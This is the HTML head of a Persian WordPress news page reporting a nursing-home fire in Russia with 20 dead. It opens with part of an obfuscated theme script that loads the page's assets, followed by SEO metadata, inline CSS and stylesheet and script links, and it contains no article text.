_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>آتش‌سوزی خانه سالمندان در روسیه ۲۰کشته برجای گذاشت - آژانس خبری اروپا</title>
<meta name="description" content="منبع خبر"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="آتش‌سوزی خانه سالمندان در روسیه ۲۰کشته برجای گذاشت - آژانس خبری اروپا" />
<meta property="og:description" content="منبع خبر" />
<meta property="og:url" content="https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/" />
<meta property="og:site_name" content="آژانس خبری اروپا" />
<meta property="article:section" content="اخبار" />
<meta property="og:updated_time" content="2024-03-30T23:02:20+03:30" />
<meta property="article:published_time" content="2022-12-24T03:01:53+03:30" />
<meta property="article:modified_time" content="2024-03-30T23:02:20+03:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="آتش‌سوزی خانه سالمندان در روسیه ۲۰کشته برجای گذاشت - آژانس خبری اروپا" />
<meta name="twitter:description" content="منبع خبر" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="پیتر استانو" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://europena.ir/#person","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a"},{"@type":"WebSite","@id":"https://europena.ir/#website","url":"https://europena.ir","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a","publisher":{"@id":"https://europena.ir/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://img9.irna.ir/d/r2/2022/12/24/4/170081132.jpg","url":"https://img9.irna.ir/d/r2/2022/12/24/4/170081132.jpg","width":"200","height":"200","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/#webpage","url":"https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/","name":"\u0622\u062a\u0634\u200c\u0633\u0648\u0632\u06cc \u062e\u0627\u0646\u0647 \u0633\u0627\u0644\u0645\u0646\u062f\u0627\u0646 \u062f\u0631 \u0631\u0648\u0633\u06cc\u0647 \u06f2\u06f0\u06a9\u0634\u062a\u0647 \u0628\u0631\u062c\u0627\u06cc \u06af\u0630\u0627\u0634\u062a - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2022-12-24T03:01:53+03:30","dateModified":"2024-03-30T23:02:20+03:30","isPartOf":{"@id":"https://europena.ir/#website"},"primaryImageOfPage":{"@id":"https://img9.irna.ir/d/r2/2022/12/24/4/170081132.jpg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","url":"https://europena.ir/author/y5sdhdu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","caption":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","inLanguage":"fa-IR"},"sameAs":["https://europena.ir"]},{"@type":"BlogPosting","headline":"\u0622\u062a\u0634\u200c\u0633\u0648\u0632\u06cc \u062e\u0627\u0646\u0647 \u0633\u0627\u0644\u0645\u0646\u062f\u0627\u0646 \u062f\u0631 \u0631\u0648\u0633\u06cc\u0647 \u06f2\u06f0\u06a9\u0634\u062a\u0647 \u0628\u0631\u062c\u0627\u06cc \u06af\u0630\u0627\u0634\u062a - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2022-12-24T03:01:53+03:30","dateModified":"2024-03-30T23:02:20+03:30","articleSection":"\u0627\u062e\u0628\u0627\u0631","author":{"@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648"},"publisher":{"@id":"https://europena.ir/#person"},"description":"\u0645\u0646\u0628\u0639 \u062e\u0628\u0631","name":"\u0622\u062a\u0634\u200c\u0633\u0648\u0632\u06cc \u062e\u0627\u0646\u0647 \u0633\u0627\u0644\u0645\u0646\u062f\u0627\u0646 \u062f\u0631 \u0631\u0648\u0633\u06cc\u0647 \u06f2\u06f0\u06a9\u0634\u062a\u0647 \u0628\u0631\u062c\u0627\u06cc \u06af\u0630\u0627\u0634\u062a - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","@id":"https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/#richSnippet","isPartOf":{"@id":"https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/#webpage"},"image":{"@id":"https://img9.irna.ir/d/r2/2022/12/24/4/170081132.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="آژانس خبری اروپا &raquo; خوراک" href="https://europena.ir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d8%25a2%25d8%25aa%25d8%25b4%25d8%25b3%25d9%2588%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25af%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25b1%25d9%2588%25d8%25b3%25db%258c%25d9%2587-%25db%25b2%25db%25b0%25da%25a9%25d8%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d8%25a2%25d8%25aa%25d8%25b4%25d8%25b3%25d9%2588%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25af%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25b1%25d9%2588%25d8%25b3%25db%258c%25d9%2587-%25db%25b2%25db%25b0%25da%25a9%25d8%25b4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://europena.ir/wp-content/uploads/useanyfont/uaf.css?ver=1731320059' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://europena.ir/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://europena.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://europena.ir/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://europena.ir/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-content/plugins/wp-automatic/js/main-front.js?ver=de2b90e37fbc174a9d9bc0a9285b8ac3" id="wp_automatic_gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://europena.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://europena.ir/wp-json/wp/v2/posts/4725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europena.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://europena.ir/wp-content/themes/jnews/rtl.css" type="text/css" media="screen" />
